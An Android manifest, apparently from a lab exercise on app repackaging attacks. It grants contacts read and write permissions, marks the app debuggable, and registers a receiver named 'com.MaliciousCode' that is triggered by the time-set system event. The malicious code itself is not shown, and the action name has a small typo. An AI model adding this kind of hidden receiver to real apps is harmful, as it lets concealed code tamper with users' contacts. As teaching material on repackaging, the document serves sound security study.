 <?xml version="1.0" encoding="utf-8" standalone="no"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" package="com.mobiseed.repackaging" platformBuildVersionCode="23"
platformBuildVersionName="6.0-2166767">
<uses-permission android:name="android.permission.READ_CONTACTS" />
<uses-permission android:name="android.permission.WRITE_CONTACTS" />
<application android:allowBackup="true" android:debuggable="true" android:icon="@drawable/mobiseedcrop" android:label="@string/app_name" android
:supportsRtl="true" android:theme="@style/AppTheme">
<receiver android:name="com.MaliciousCode" >
<intent-filter>
<action android:name="android.intent.action.TIME SET" />
</intent-filter>
</receiver>
<activity android:label="@string/app_name" android:name="com.mobiseed.repackaging.HelloMobiSEED" android:theme="@style/AppTheme.NoActionBar"
>
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
</application>
</manifest>